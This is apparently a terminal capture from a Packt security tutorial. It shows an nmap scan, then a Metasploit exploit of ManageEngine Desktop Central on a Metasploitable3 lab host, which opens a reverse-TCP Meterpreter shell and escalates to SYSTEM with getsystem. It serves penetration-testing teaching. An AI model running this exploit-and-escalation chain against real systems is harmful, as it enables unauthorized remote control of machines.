 File Edit View Search Terminal Help
Host is up (0.0060s latency).
Not shown: 992 filtered ports
PORT     STATE  SERVICE
21/tcp   open   ftp
22/tcp   open   ssh
80/tcp   open   http
445/tcp  open   microsoft-ds
631/tcp  open   ipp
3000/tcp closed ppp
3306/tcp open   mysql
8181/tcp open   intermapper
Nmap done: 1 IP address (1 host up) scanned in 4.68 seconds
msf5 exploit(windows/http/manageengine_connectionid_write) > exploit
[*] Started reverse TCP handler on 192.168.100.108:4444
[*] Creating JSP stager
[*] Uploading JSP stager bxtqS.jsp...
[*] Executing stager...
[*] Sending stage (179779 bytes) to 192.168.100.52
[*] Meterpreter session 1 opened (192.168.100.108:4444 -> 192.168.100.52:49504) at 2019-05-05 20:07:35 -0400
[!] This exploit may require manual cleanup of '../webapps/DesktopCentral/jspf/bxtqS.jsp' on the target
meterpreter >
[+] Deleted ../webapps/DesktopCentral/jspf/bxtqS.jsp
meterpreter > getuid
Server username: METASPLOITABLE3\vagrant
meterpreter > getsystem -h
Usage: getsystem [options]
Attempt to elevate your privilege to that of local system.
OPTIONS:
-h        Help Banner.
-t <opt>  The technique to use. (Default to '0').
0 : All techniques available
1 : Named Pipe Impersonation (In Memory/Admin)
2 : Named Pipe Impersonation (Dropper/Admin)
3 : Token Duplication (In Memory/Admin)
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Packt>